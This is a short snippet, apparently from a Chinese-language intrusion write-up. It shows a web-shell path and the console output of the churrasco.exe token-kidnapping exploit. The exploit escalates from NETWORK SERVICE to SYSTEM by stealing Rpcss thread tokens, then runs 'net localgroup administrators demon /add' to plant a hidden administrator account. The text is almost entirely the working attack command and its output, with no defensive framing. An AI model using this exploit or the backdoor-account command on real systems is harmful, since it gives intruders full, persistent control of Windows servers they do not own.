 shell路径：c:\recycler\cmd.exe
c:\recycler\churrasco.exe "net localgroup administrators demon /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 688
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。